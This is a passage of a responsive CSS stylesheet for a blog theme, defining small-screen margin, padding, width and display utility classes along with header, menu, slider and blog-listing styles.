    .sm-margin-fourteen-top { margin-top: 14% !important}
    .sm-margin-one-bottom { margin-bottom: 1% !important}
    .sm-margin-two-bottom { margin-bottom: 2% !important}
    .sm-margin-three-bottom { margin-bottom: 3% !important}
    .sm-margin-four-bottom { margin-bottom: 4% !important}
    .sm-margin-five-bottom { margin-bottom: 5% !important}
    .sm-margin-six-bottom { margin-bottom: 6% !important}
    .sm-margin-seven-bottom { margin-bottom: 7% !important}
    .sm-margin-eight-bottom { margin-bottom: 8% !important}
    .sm-margin-nine-bottom { margin-bottom: 9% !important}
    .sm-margin-ten-bottom { margin-bottom: 10% !important}
    .sm-margin-eleven-bottom { margin-bottom: 11% !important}
    .sm-margin-twelve-bottom { margin-bottom: 12% !important}
    .sm-margin-thirteen-bottom { margin-bottom: 13% !important}
    .sm-margin-fourteen-bottom { margin-bottom: 14% !important}

    /* margin bottom in pixel */
    .sm-margin-top-5{ margin-top: 5px;}
    .sm-margin-top-10{ margin-top: 10px;}
    .sm-margin-top-15{ margin-top: 15px;}
    .sm-margin-top-20{ margin-top: 20px;}
    .sm-margin-top-25{ margin-top: 25px;}
    .sm-margin-top-30{ margin-top: 30px;}
    .sm-margin-top-35{ margin-top: 35px;}
    .sm-margin-top-40{ margin-top: 40px;}
    .sm-margin-top-45{ margin-top: 45px;}
    .sm-margin-top-50{ margin-top: 50px;}

    /* mrgin right in pixel */
    .sm-margin-bottom-5{ margin-bottom: 5px;}
    .sm-margin-bottom-10{ margin-bottom: 10px;}
    .sm-margin-bottom-15{ margin-bottom: 15px;}
    .sm-margin-bottom-20{ margin-bottom: 20px;}
    .sm-margin-bottom-25{ margin-bottom: 25px;}
    .sm-margin-bottom-30{ margin-bottom: 30px;}
    .sm-margin-bottom-35{ margin-bottom: 35px;}
    .sm-margin-bottom-40{ margin-bottom: 40px;}
    .sm-margin-bottom-45{ margin-bottom: 45px;}
    .sm-margin-bottom-50{ margin-bottom: 50px;}

    .sm-padding-one{padding:1% !important}
    .sm-padding-two{padding:2% !important}
    .sm-padding-three{padding:3% !important}
    .sm-padding-four{padding:4% !important}
    .sm-padding-five{padding:5% !important}
    .sm-padding-six{padding:6% !important}
    .sm-padding-seven{padding:7% !important}
    .sm-padding-eight{padding:8% !important}
    .sm-padding-nine{padding:9% !important}
    .sm-padding-ten{padding:10% !important}
    .sm-padding-one-top{padding-top:1% !important}
    .sm-padding-two-top{padding-top:2% !important}
    .sm-padding-three-top{padding-top:3% !important}
    .sm-padding-four-top{padding-top:4% !important}
    .sm-padding-five-top{padding-top:5% !important}
    .sm-padding-six-top{padding-top:6% !important}
    .sm-padding-seven-top{padding-top:7% !important}
    .sm-padding-eight-top{padding-top:8% !important}
    .sm-padding-nine-top{padding-top:9% !important}
    .sm-padding-ten-top{padding-top:10% !important}
    .sm-padding-eleven-top{padding-top:11% !important}
    .sm-padding-twelve-top{padding-top:12% !important}
    .sm-padding-one-bottom{padding-bottom:1% !important}
    .sm-padding-two-bottom{padding-bottom:2% !important}
    .sm-padding-three-bottom{padding-bottom:3% !important}
    .sm-padding-four-bottom{padding-bottom:4% !important}
    .sm-padding-five-bottom{padding-bottom:5% !important}
    .sm-padding-six-bottom{padding-bottom:6% !important}
    .sm-padding-seven-bottom{padding-bottom:7% !important}
    .sm-padding-eight-bottom{padding-bottom:8% !important}
    .sm-padding-nine-bottom{padding-bottom:9% !important}
    .sm-padding-ten-bottom{padding-bottom:10% !important}
    .sm-no-padding-lr { padding-left: 0 !important; padding-right: 0 !important;}
    .sm-no-padding{padding:0 !important;}
    .sm-no-padding-tb{ padding-top: 0 !important; padding-bottom: 0 !important}
    .sm-no-padding-top{ padding-top:0 !important}
    .sm-no-padding-bottom{ padding-bottom:0 !important}
    .sm-no-padding-left{ padding-left:0 !important}
    .sm-no-padding-right{ padding-right:0 !important}
    .sm-padding-right-15 { padding-right: 15px !important; }
    .sm-padding-left-15 { padding-left: 15px !important; }
    
    /* width */
    .sm-width-20 { width:20% !important;}
    .sm-width-30 { width:30% !important;}
    .sm-width-40 { width:40% !important;}
    .sm-width-50 { width:50% !important;}
    .sm-width-60 { width:60% !important;}
    .sm-width-70 { width:70% !important;}
    .sm-width-75 { width:75% !important;}
    .sm-width-80 { width:80% !important;}
    .sm-width-90 { width:90% !important;}
    .sm-width-100 { width:100% !important;}
    .sm-width-auto { width: auto !important}

    /* display */
    .sm-display-block { display: block !important}
    .sm-overflow-hidden{ overflow: hidden !important}
    .sm-display-inline-block { display: inline-block !important}
    .sm-display-inline { display: inline !important}
    .sm-display-none { display: none !important}
    .sm-display-inline-table { display: inline-table;} 
    
    /* text align */
    .sm-text-center{text-align: center !important;}
    .sm-text-left{ text-align: left !important;}
    .sm-text-right{ text-align: right !important;}

    /* title */
    .title-medium { font-size: 26px; line-height:30px; }
    .title-extra-large { font-size: 25px; line-height: 30px; }

    /* border */
    .sm-no-border{ border: 0 !important;}

    /* width */
    .sm-width-50 { width: 50% !important; }    

    /* height */
    .sm-height-350{ height: 350px !important;}

    /* header style 1 */ 
    .navbar-toggle {display: block !important;}

   /* menu */
    .dropdown-menu > li { padding: 0; margin-bottom: 0;}
    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a { padding-left: 0; padding-right: 0;}
    .header-main .nav > li.open { color: #fff;} 
    .nav > li.open ul {display: block !important; position: inherit; top: inherit; padding: 0; left: inherit; background-color: inherit; width: 100%;}
    .nav > li.open ul li {padding: 0 15px;}
    .nav > li.open ul li a {padding: 0;}
    .navbar-nav li.page_item_has_children.open > a::before {content: "\f0d8"}
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover { color: #fff;}
    .dropdown .megamenu .dropdown-header { border: 0; margin-bottom: 0; padding: 0 !important;}
    .dropdown .megamenu li a { padding: 5px 0 6px 0; }
    .dropdown .megamenu li ul li:last-child { margin-bottom: 0; }
    .dropdown-caret-icon { display: block !important; }
    .dropdown-submenu .dropdown-menu { display: block !important; }
    .dropdown-submenu:hover > a { color: #ffffff !important; }
    li.dropdown-submenu a::after { content: "" !important;}
    .paperio-default-menu li a {padding: 8px 25px 8px 0; display: inline-block}
    .dropdown:hover > ul, .page_item_has_children:hover > ul, .menu-item-has-children:hover > ul {display: none !important;}
    .dropdown-menu, .children {  left: inherit;padding: 0; position: inherit; top: inherit;}
    .navbar-nav .menu-item-language > a::before {display: none}
    .submenu-languages {position: inherit; left: 0; right: 0;}
    .navbar-nav .menu-item-language:hover .submenu-languages {display: none}
    .submenu-languages li .iclflag {top: 3px;}
    .dropdown .megamenu .menu-post-title {min-height: 0;}
    .dropdown-menu, .children, .menu-item-has-children .sub-menu { max-width: 100%; }

    .dark-header .navbar-nav > li { border-right:0; }    
    .dark-header .navbar-nav > li:hover, .dark-header .dropdown-menu {background: transparent;}
    .dark-header.header-style-2 .navbar{ border: 0 !important;}
    .dark-header.header-style-2 .header-logo{border-bottom: 1px solid rgba(255, 255, 255, 0.2);} 
    .dark-header.header-style-2.navbar-top .header-logo {border-top: 1px solid rgba(255, 255, 255, 0.2);}
    li.dropdown-submenu a::after, .children .page_item_has_children > a::after, .menu-item-has-children .sub-menu .menu-item-has-children > a::after{ display: none !important; }

    /* header style 1 */
    .below-navigation.nav-without-menu { margin-top: 120px;}
    .header-main .navbar { margin-top: 20px;}
    .header-main .navbar-collapse ul.navbar-nav { width: 100%; padding: 8px 0;}
    .header-main .nav > li, .header-main.shrink-nav .nav > li { padding: 0; }
    .header-main .navbar-nav > li a.dropdown-toggle::after { content: "";}
    .header-main .navbar-nav li a.dropdown-toggle { padding: 8px 0; color: #828282;}
    .header-main .navbar-nav li a.dropdown-toggle { display: inline-block;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle:before { content: ""}
    .header-main .header-logo { margin-bottom: 0; min-height: 0; }
    .header-main .logo { margin: 0; text-align: left; width: 190px; z-index: 9999; top: 60px; }
    .header-main.navbar-top .logo {top: -62px;}
    .header-main.navbar-top .navbar {margin-bottom: 17px;}
    .header-main.navbar-top .header-border {  border-style: solid; border-width: 4px 0 0;}
    .header-main .logo a { padding: 0 15px; }
    .header-main .logo img { width: 100%;}
    .header-main.shrink-nav .logo img { max-width: 100%; max-height: 72px; }
    header.header-main, .header-main.shrink-nav { height: 120px; }
    .below-navigation { margin-top: 120px; } 
    .no-social-search .header-border { border: none;}
    header.header-main.no-social-search, .header-main.no-social-search.shrink-nav { height: 80px; min-height: 0;}
    .no-social-search.header-main .header-logo { min-height: 0;}
    .no-social-search.header-main .logo { top: 16px;}
    .no-social-search .social-icon, .no-social-search .search-box { display: none}
    .no-social-search.header-main .navbar { margin-top: 22px; }
    .xs-below-navigation-80 { margin-top: 80px !important; }
    .no-social-search .navbar-default .navbar-collapse, .no-social-search .navbar-default .navbar-form { top: 57px}
    .header-main.shrink-nav .header-border { margin-bottom: 20px !important;}

    /* header style 2 */    
    .header-style-2 .navbar { margin-top: 20px !important;}
    .header-style-2.navbar-top .logo {top: -62px;}
    .header-style-2.navbar-top .navbar {margin-bottom: 17px;}
    .header-style-2.navbar-top .header-logo {  border-style: solid; border-width: 4px 0 0; border-color: rgba(0, 0, 0, 0.1)}
    .header-style-2 .navbar-collapse ul.navbar-nav { width: 100%; padding: 8px 0;}
    .header-style-2 .navbar-default .navbar-collapse, .header-style-2 .navbar-default .navbar-form { top: 51px}  
    .header-style-2 .navbar-nav > li a.dropdown-toggle::after { content: "";}
    .header-style-2 .navbar-nav li a.dropdown-toggle { display: inline-block;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle:before { content: ""}
    .header-style-2 .navbar-nav li a.dropdown-toggle { padding: 8px 0; color: #828282;}
    .header-style-2 .navbar-toggle { margin-right: 0;}    
    .header-style-2 .navbar-toggle { margin-top: 0; margin-bottom: 0;}
    .header-style-2 .header-logo { margin-bottom: 0; height: auto; border-bottom: 3px solid rgba(0, 0, 0, 0.1) }
    .header-style-2 .logo img { width: 100%;}
    .header-style-2 .logo { margin: 0; text-align: left; width: 190px; z-index: 9999; top: 60px;  position: absolute;}
    .header-style-2 .header-logo .logo a { padding: 0 15px; }
    .header-style-2 .header-logo .container { display: block; }
    .header-style-2 .header-logo .social-icon { line-height: 44px; top: 0;}
    .header-style-2 .header-logo .search-box { top: 0;}
    .header-style-2 .header-logo .row { display: block;}
    .header-style-2 .header-logo { padding: 0;}
    .header-style-2.shrink-nav .logo { margin-top: 0; }
    .header-style-2.shrink-nav .logo img { max-width: 100%; }
    .header-style-2.shrink-nav .logo img {max-height: 72px;}
    .header-style-2.shrink-nav .header-logo .row, .header-style-2 .header-logo .row{ height: auto;}
    .header-style-2.shrink-nav .header-logo { height: auto; padding: 0; }
    .header-style-2 .nav > li, .header-style-2.shrink-nav .nav > li { padding-bottom: 0; }    
    header.header-style-2, .header-style-2.shrink-nav { height: 120px; }
    .below-navigation-style-2 { margin-top: 120px; }
    header.header-style-2.no-social-search, .header-style-2.no-social-search.shrink-nav { height: 80px; min-height: 0;}
    .header-style-2.no-social-search .header-logo { border: none;}
    .header-style-2.no-social-search .navbar { top: 0; position: inherit; margin-top: 13px !important;}
    .header-style-2.no-social-search .logo { top: 15px;}
    .header-style-2.no-social-search .navbar-default .navbar-collapse, .header-style-2.no-social-search .navbar-default .navbar-form { top: 67px; }
    .logo .logo-blog-title { padding: 9px 15px 12px;}
    .header-main .logo .logo-blog-title { padding: 9px 15px 12px;}
    .navbar-default .navbar-nav > li > a {color: #828282;}  
    .white-link-nav .navbar-nav > li a.dropdown-toggle::after {color: #828282 !important;}
    .white-link-nav .navbar-nav > li a {color: #828282 !important;}
    .paperio-default-menu li a:hover {color: #ffffff !important;}  
    .navbar-nav li.page_item_has_children > a::before {right: 0; display: none}
    .dropdown-caret-icon { color: #828282 !important; height: 25px;margin-top: 0;padding: 5px 5px !important; width: 30px; top: 5px;}
    .navbar-default .navbar-nav > li.current_page_parent > a {color: #ffffff !important}
    .header-style-2 .navbar {background-color: inherit}
    .navbar-border-top { border-top: 0 none !important;}
    .navbar-border-bottom { border-bottom:0 !important;}

    /* input box */
    .navbar-form { margin: 4px 0; box-shadow: none;}    

    /* header */
    .navbar-toggle { background: #000000 none repeat scroll 0 0; border-radius: 0; }
    .navbar-default .navbar-toggle .icon-bar { background: #ffffff none repeat scroll 0 0; }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form { box-shadow: none; background: rgba(0, 0, 0, 0.9); left: 0; width: 100%; text-align: left; position: absolute; top: 51px;}
    .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .megamenu > li ul > li > a:hover, .megamenu.disabled > a, .megamenu.disabled > a:hover, .megamenu.disabled > a:focus, .header-main .navbar-nav li a.dropdown-toggle:hover, .header-style-2 .navbar-nav li a.dropdown-toggle:hover { color: #fff !important;}
    .navbar-default .navbar-nav > li > a > i { float: right;}
    .dropdown-menu { border: 0 none !important; margin: 0 0 5px !important; padding: 0 0 !important; }
    .dropdown-menu li .dropdown-menu { padding: 0 15px !important;}
    .nav li.open > a > .fa-caret-down::before { content:"\f0d8"; }
    .form-control { width: 86% !important; }
    .search-box .form-control { width: 108px !important; }
    .header-main .paperio-default-menu > li a::after, .header-style-2 .paperio-default-menu > li a::after, .navbar-nav li.menu-item-has-children > a::before {display: none}
    .menu-item-has-children .sub-menu .menu-item-has-children a:after {display: none !important}
    .children li ul, .menu-item-has-children li ul.sub-menu {margin: 5px 0 !important }
    .paperio-default-menu .dropdown .megamenu li {width: 100%; margin-bottom: 0;} 
    .navbar-header { float: none;}
    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {padding: 0 15px;}
    .navbar-collapse.collapse { display: none !important;overflow: auto !important; padding-bottom: 0;}
    .navbar-collapse.collapse.in {display: block !important}
    .navbar-nav > li { float: none;}
    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {max-height: 340px;}
    .paperio-default-menu .dropdown-submenu .dropdown-menu {top: 0;}
    .paperio-default-menu .megamenu ul.sub-menu {padding: 5px 0}
    .paperio-default-menu .megamenu ul.sub-menu li {margin-bottom: 5px;}
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {padding: 0;}
    .paperio-default-menu .dropdown .megamenu li {margin-bottom: 10px;}
    .paperio-default-menu .dropdown .megamenu li:last-child {margin-bottom: 0;}
    .blog-recent-posts li a.dropdown-header {margin-bottom: 10px !important;}
    .blog-recent-posts li:last-child {margin-bottom: 15px !important;}
    .dropdown .megamenu li a {line-height: 20px;}

    /* social icon */
    .social-icon i { margin-right: 10px; line-height: 46px}
    .social-icon-fa { font-size: 16px; margin-right: 5px; margin-top: -1px; }
    .social-link .social-icon-no-text {text-align: center}
    .social-icon {line-height: 46px;}
    
    /* header sidebar */
    .header-left-sidebar ul, .header-right-sidebar ul { padding: 11px 0 10px; }
    
    /* owl slider style1 */
    .owl-slider-style1 .owl-item .item { min-height: 380px; }
    .banner-content-one {padding: 0;}
    .owl-slider-style1 .banner-date {padding: 0 30px;}

    /* owl slider style2 */
    .owl-slider-style-2 .owl-item .item { min-height: 500px; }
    .slide-item-4 .banner-date2.letter-spacing-3 { letter-spacing: 1px;}
    .owl-slider-style-2 .banner-date2 .letter-spacing-3 { letter-spacing: 2px;}
    .owl-slider-style-2 .banner-date2-line.letter-spacing-3 {letter-spacing: 0;}
    .owl-slider-style-2 .outer { padding: 0 20px;}

    /* owl slider style4 */
    .owl-slider-style-4 .owl-item .item { min-height: 380px; }

    /* owl slider style5 */
    .owl-slider-style-5 .owl-item .item { min-height: 500px; }
    .slide-item-2 .width-30 { width: 100% !important;}
    .slide-item-2 .title-large {font-size: 25px; line-height: 30px;}
    .slide-item-2 .banner-date {padding: 0 30px;}
    p.no-background span {line-height: 20px;}
    .slide-item-2 .title-medium { font-size: 20px; line-height: 26px;}
    .owl-slider-style-5 .middle {width: 100%;}

    /* home page style one */
    .social-link ul li { padding: 5px 7px; }
    .social-link .social-icon-no-text li:last-child { padding-right: 7px;}
    .social-link ul li a { font-size: 12px;}
    .post-title { font-size: 14px; padding:6px 30px 6px 10px; line-height: 18px; } 
    .catoriges-list li:first-child { padding-top: 0; }
    .catoriges-list li:last-child { padding-bottom: 0; }
    .post-date { padding: 8px 20px 9px;}
    .post-grid-4:nth-child(4n+2) {clear: none}
    .post-grid-4:nth-child(3n+2) {clear: both}
    
    /* header */
    .form-control { width: 83% !important; }
    .search-box .form-control { width: 125px !important; } 

    /* Home page style five */
    .promo-item { height: 180px; }

    /* blog post hover style2 */
    .post-content { display: inline-block; position: inherit; right: 0; top: 0 !important; width: 100% !important; margin: 0;}
    .blog-no-img { min-height: 100px;}

    /* blog post hover style1 */
    .blog-post-hover-style1 a.gallery-img-hover:hover::after { transform: translateY(-88%)}

    /* home page style two */
    .comment-icon { padding-left:60px; padding-right: 0; background-position: left 0px;}

    /* content */
    blockquote.blog-image { padding: 30px 30px 30px 90px;}
    blockquote.blog-image::before { left: 40px; top: 38px; }
    blockquote p { font-size: 16px; line-height: 26px;}

    /* blog grid listing */
    .blog-grid-three-column .row > .col-md-4:nth-child(3n+3) { clear: both;}
    .blog-grid-four-column .row > .col-md-3:nth-child(4n+6) { clear: both;}

    /* typography elements */
    .button-style li{ display: block; margin-bottom: 15px;}
    .button-style li:last-child{ margin-bottom: 0;}

    /* dot navigation */
    .owl-pagination { bottom: 10px;}

    /* next-prev arrow style 1 */
    .owl-next-prev-arrow-style1 .owl-buttons{ margin-top: -26px;}
    
    /* blog listing style 7 */
    .blog-listing-style7 .banner-content {width: 400px;}
        
    .post-grid-four-columns .post:nth-child(2n+3) {clear: both}
    .post-grid-three-columns .post:nth-child(3n+3) {clear: both}
    .post-grid-two-columns .post:nth-child(3n+4) {clear: both}
    .blog-listing-style5 .post-style-grid:nth-child(3n+2) {clear: both}
    .instagram-grid-style .paperio-instagram-feed a { margin: 4%; width: 92%;}

    /* 404 page */
    .without-bg-404 { padding: 20% 0 20% 0; }
    
    /* background color */
    .sm-bg-transparent { background: transparent !important}
    
    /* footer */
    .site-footer .news-box .input-group { width: 100%; margin: 0 auto;}
    
    /* About me */
    .about-three-box { min-height: 265px;}
    .about-img-right { min-height: 1px; padding: 6%; }
    
    /* home page option four */
    .container .blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 56%; }
    .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 80%; }

}
@media (max-width: 767px) {    
    .xs-margin-one{margin:1%}
    .xs-margin-two{margin:2%}
    .xs-margin-three{margin:3%}
    .xs-margin-four{margin:4%}
    .xs-margin-five{margin:5%}
    .xs-margin-six{margin:6%}
    .xs-margin-seven{margin:7%}
    .xs-margin-eight{margin:8%}
    .xs-margin-nine{margin:9%}
    .xs-margin-ten{margin:10%}
    .xs-margin-eleven{margin:11%}
    .xs-margin-twelve{margin:12%}
    .xs-margin-thirteen{margin:13%}
    .xs-margin-fourteen{margin:14%}
    .xs-margin-fifteen{margin:15%}
    .xs-margin-lr-auto {margin-left:auto !important; margin-right:auto !important}
    .xs-no-margin{ margin: 0 !important;}
    .xs-no-margin-lr{ margin-left: 0 !important; margin-right: 0 !important}
    .xs-no-margin-tb{ margin-top: 0 !important; margin-bottom: 0 !important}
    .xs-no-margin-top{ margin-top:0 !important}
    .xs-no-margin-bottom{ margin-bottom:0 !important}
    .xs-no-margin-left{ margin-left:0 !important}
    .xs-no-margin-right{ margin-right:0 !important}
    .xs-margin-one-top { margin-top: 1% !important}
    .xs-margin-two-top { margin-top: 2% !important}
    .xs-margin-three-top { margin-top: 3% !important}
    .xs-margin-four-top { margin-top: 4% !important}
    .xs-margin-five-top { margin-top: 5% !important}
    .xs-margin-six-top { margin-top: 6% !important}
    .xs-margin-seven-top { margin-top: 7% !important}
    .xs-margin-eight-top { margin-top: 8% !important}
    .xs-margin-nine-top { margin-top: 9% !important}
    .xs-margin-ten-top { margin-top: 10% !important}
    .xs-margin-eleven-top { margin-top: 11% !important}
    .xs-margin-twelve-top { margin-top: 12% !important}
    .xs-margin-thirteen-top { margin-top: 13% !important}
    .xs-margin-fourteen-top { margin-top: 14% !important}
    .xs-padding-eleven-top{padding-top:11% !important}
    .xs-padding-twelve-top{padding-top:12% !important}
    .xs-margin-one-bottom { margin-bottom: 1% !important}
    .xs-margin-two-bottom { margin-bottom: 2% !important}
    .xs-margin-three-bottom { margin-bottom: 3% !important}
    .xs-margin-four-bottom { margin-bottom: 4% !important}
    .xs-margin-five-bottom { margin-bottom: 5% !important}
    .xs-margin-six-bottom { margin-bottom: 6% !important}
    .xs-margin-seven-bottom { margin-bottom: 7% !important}
    .xs-margin-eight-bottom { margin-bottom: 8% !important}
    .xs-margin-nine-bottom { margin-bottom: 9% !important}
    .xs-margin-ten-bottom { margin-bottom: 10% !important}
    .xs-margin-eleven-bottom { margin-bottom: 11% !important}
    .xs-margin-twelve-bottom { margin-bottom: 12% !important}
    .xs-margin-thirteen-bottom { margin-bottom: 13% !important}
    .xs-margin-fourteen-bottom { margin-bottom: 14% !important} 
    .xs-margin-fifteen-bottom { margin-bottom: 15% !important}
    .xs-margin-bottom-5 { margin-bottom: 5px !important;}
    .xs-margin-bottom-10 { margin-bottom: 10px !important;}
    .xs-margin-bottom-15 { margin-bottom: 15px !important;}
    .xs-margin-bottom-20 { margin-bottom: 20px !important;}
    .xs-margin-bottom-25 { margin-bottom: 25px !important;}
    .xs-margin-bottom-30 { margin-bottom: 30px !important;}
    .xs-margin-bottom-35 { margin-bottom: 35px !important;}
    .xs-margin-bottom-40 { margin-bottom: 40px !important;}
    .xs-margin-bottom-45 { margin-bottom: 45px !important;}
    .xs-margin-bottom-50 { margin-bottom: 50px !important;}
    .xs-margin-top-5 { margin-top: 5px !important;}
    .xs-margin-top-10 { margin-top: 10px !important;}
    .xs-margin-top-15 { margin-top: 15px !important;}
    .xs-margin-top-20 { margin-top: 20px !important;}
    .xs-margin-top-25 { margin-top: 25px !important;}
    .xs-margin-top-30 { margin-top: 30px !important;}
    .xs-margin-top-35 { margin-top: 35px !important;}
    .xs-margin-top-40 { margin-top: 40px !important;}
    .xs-margin-top-45 { margin-top: 45px !important;}
    .xs-margin-top-50 { margin-top: 50px !important;}
    .xs-padding-one{padding:1% !important}
    .xs-padding-two{padding:2% !important}
    .xs-padding-three{padding:3% !important}
    .xs-padding-four{padding:4% !important}
    .xs-padding-five{padding:5% !important}
    .xs-padding-six{padding:6% !important}
    .xs-padding-seven{padding:7% !important}
    .xs-padding-eight{padding:8% !important}
    .xs-padding-nine{padding:9% !important}
    .xs-padding-ten{padding:10% !important}
    .xs-padding-one-top{padding-top:1% !important}
    .xs-padding-two-top{padding-top:2% !important}
    .xs-padding-three-top{padding-top:3% !important}
    .xs-padding-four-top{padding-top:4% !important}
    .xs-padding-five-top{padding-top:5% !important}
    .xs-padding-six-top{padding-top:6% !important}
    .xs-padding-seven-top{padding-top:7% !important}
    .xs-padding-eight-top{padding-top:8% !important}
    .xs-padding-nine-top{padding-top:9% !important}
    .xs-padding-ten-top{padding-top:10% !important}
    .xs-padding-eleven-top{padding-top:11% !important}
    .xs-padding-twelve-top{padding-top:12% !important}
    .xs-padding-thirteen-top{padding-top:13% !important}
    .xs-padding-fourteen-top{padding-top:14% !important}
    .xs-padding-fifteen-top{padding-top:15% !important}
    .xs-padding-one-bottom{padding-bottom:1% !important}
    .xs-padding-two-bottom{padding-bottom:2% !important}
    .xs-padding-three-bottom{padding-bottom:3% !important}
    .xs-padding-four-bottom{padding-bottom:4% !important}
    .xs-padding-five-bottom{padding-bottom:5% !important}
    .xs-padding-six-bottom{padding-bottom:6% !important}
    .xs-padding-seven-bottom{padding-bottom:7% !important}
    .xs-padding-eight-bottom{padding-bottom:8% !important}
    .xs-padding-nine-bottom{padding-bottom:9% !important}
    .xs-padding-ten-bottom{padding-bottom:10% !important}  
    .xs-padding-eleven-bottom{padding-bottom:11% !important}  
    .xs-padding-twelve-bottom{padding-bottom:12% !important}  
    .xs-padding-thirteen-bottom{padding-bottom:13% !important}  
    .xs-padding-fourteen-bottom{padding-bottom:14% !important}  
    .xs-padding-fifteen-bottom{padding-bottom:15% !important}
    .xs-no-padding-lr { padding-left: 0 !important; padding-right: 0 !important;}
    .xs-no-padding{padding:0 !important;}
    .xs-no-padding-tb{ padding-top: 0 !important; padding-bottom: 0 !important}
    .xs-no-padding-top{ padding-top:0 !important}
    .xs-no-padding-bottom{ padding-bottom:0 !important}
    .xs-no-padding-left{ padding-left:0 !important}
    .xs-no-padding-right{ padding-right:0 !important}
    .xs-padding-bottom-5 { padding-bottom: 5px !important;}
    .xs-padding-bottom-10 { padding-bottom: 10px !important;}
    .xs-padding-bottom-15 { padding-bottom: 15px !important;}
    .xs-padding-bottom-20 { padding-bottom: 20px !important;}
    .xs-padding-bottom-25 { padding-bottom: 25px !important;}
    .xs-padding-bottom-30 { padding-bottom: 30px !important;}
    .xs-padding-bottom-35 { padding-bottom: 35px !important;}
    .xs-padding-bottom-40 { padding-bottom: 40px !important;}
    .xs-padding-bottom-45 { padding-bottom: 45px !important;}
    .xs-padding-bottom-50 { padding-bottom: 50px !important;}
    .xs-padding-lr-15 { padding-left: 15px !important; padding-right: 15px !important; }
    
    /* width */
    .xs-width-20 { width:20% !important;}
    .xs-width-30 { width:30% !important;}
    .xs-width-40 { width:40% !important;}
    .xs-width-50 { width:50% !important;}
    .xs-width-60 { width:60% !important;}
    .xs-width-70 { width:70% !important;}
    .xs-width-75 { width:75% !important;}
    .xs-width-80 { width:80% !important;}
    .xs-width-90 { width:90% !important;}
    .xs-width-100 { width:100% !important;}
    .xs-width-auto { width: auto !important}

    /* display */
    .xs-display-block { display: block !important}
    .xs-overflow-hidden{ overflow: hidden !important}
    .xs-display-inline-block { display: inline-block !important}
    .xs-display-inline { display: inline !important}
    .xs-display-none { display: none !important}
    .xs-display-inline-table { display: inline-table;}

    /* title */
    .title-large{ font-size: 20px !important; line-height: 25px !important;}
    .title-extra-larger{font-size: 25px !important; line-height: 30px !important;}
    .title-small { font-size: 16px !important; line-height: 22px; }
    .title-medium { font-size: 20px; line-height: 26px; }
    .page-title-small h2::before{ background: transparent;}

    /* content align */
    .xs-fl-left { float: left !important}
    .xs-fl-right { float: right !important}
    .xs-no-border { border: 0 !important;}

    /* background color */
    .xs-bg-transparent { background: transparent !important}

    /* width */
    .xs-width-100 { width: 100% !important; }

    /* height */
    .xs-height-250{ height: 250px !important;}
 
    /* form controls */
    .big-input, .big-textarea, .big-select select { padding: 12px 18px; }

    /* 404 */ 
    .not-found-or-text {display: none}
    .form-control-404 {padding: 16px 25px 18px}
    .error404 .search-form {display: table; margin: 20px auto 0;}
    
    /* social icon */
    .social-icon i { margin-right: 6px; line-height: 44px; }
    .social-icon { line-height: 44px; }
    
    /* header sidebar */
    .header-left-sidebar ul, .header-right-sidebar ul { padding: 10px 0 9px; }

    /* pagination */
    .old-post, .new-post{ width: 138px;}
 
    /* Home page style one */
    .post-date { padding: 5px 15px 8px;}
    .catoriges-list li { padding: 8px 0; }
    .blog-listing-comment li:first-child a { padding-left: 0;}

    /* archive description */
    .archive-description { margin-bottom: 25px; }

    /* blog post hover style2 */
    .post-content h2 a { line-height: 22px; }
    .blog-meta .blog-listing-comment { clear: both; float: left; width: 100%; margin-top: 10px; }
    .blog-meta .blog-listing-comment li:first-child a { padding-left: 0;}
    .blog-meta .sticky-post-listing-comment { clear: both; float: left; width: 100%; margin-top: 10px; }
    .blog-meta .sticky-post-listing-comment li:first-child a { padding-left: 0;}
    .social-link a span { display: none; }
    .main-slider .owl-slider { margin: 0;}

    /* sidebar style3 */    
    .title-border-right::after { border-top: 3px solid #f9edc8;}

    /* owl slider style1 */
    .owl-slider-style1 .owl-item .item { min-height: 350px;}
    .owl-slider-style1 .owl-item { padding: 0;} 
    .slide-item-4 .banner-date2.letter-spacing-3 { letter-spacing: 3px;}

    /* owl slider style2 */
    .owl-slider-style-2 .owl-item .item { min-height: 240px; }
    .owl-slider-style-2 .middle {width: 100%}

    /* owl slider style4 */
    .owl-slider-style-4 .owl-item .item { min-height: 350px; }
    .special-slider-style .owl-slider-style-4 .owl-wrapper .owl-item {padding: 0;}
    .owl-slider-style-4 .banner-content {width: 96%; padding-right: 30px;}

    /* owl slider style5 */
    .owl-slider-style-5 .owl-item .item { min-height: 330px; }

    /* dot navigation */
    .owl-pagination { bottom: 0;}

    /* banner content Middle */
    .banner-content-two { padding: 25px; }

    /* line */
    .banner-date { padding: 0 20px; }

    /* square pagination */
    .owl-square-pagination .owl-pagination { bottom: 0;}

    /* home page style two */
    .comment-icon { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding-left: 0; padding-right: 0; }
    .rotate {height: 40px; top: -10px;}

    /* next-prev arrow style 3 */
    .owl-next-prev-arrow-style3 .owl-controls .owl-page, .owl-next-prev-arrow-style3 .owl-controls .owl-buttons div { margin-top: -10px;}

    /*  light box gallery  */
    .gutter ul.grid-gallery { margin: 0;}
    .gutter ul.grid-gallery li { margin: 0 0 15px 0; width: 100%; padding: 0;}
    .gutter ul.grid-gallery li:last-child { margin-bottom: 0;}

    /* owl slider style-4 */
    .owl-slider-style-4 .owl-wrapper .owl-item { margin: 0; padding: 0;}

    /* blog post hover style2 */
    .post-content { padding: 20px 15px !important; }
    .blog-post-meta-style3 > li {border: 0;}

    /* home page style four */
    .center-block { position: inherit; }
    .arrow-left::before { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; content: ""; }
    .arrow-right::before { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; content: ""; }
